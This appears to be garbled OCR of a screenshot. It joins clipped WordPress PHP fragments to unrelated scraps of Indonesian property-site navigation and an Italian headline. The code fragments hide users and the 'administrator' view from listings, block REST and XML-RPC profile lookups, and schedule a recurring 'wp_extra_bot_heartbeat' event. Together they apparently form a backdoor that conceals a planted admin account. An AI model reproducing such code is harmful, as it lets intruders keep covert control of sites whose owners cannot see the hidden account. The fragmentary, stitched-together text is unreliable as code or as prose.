
xclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', fu
 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
 $methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp_s
 $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); ret
 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key
} ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_schedu
gle_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat'
ti Rumah
OR & EKSTERIOR
TREN PROPERTI RUMAH
i Fitto nei confusione aprile 2026: 105 ancora
Searc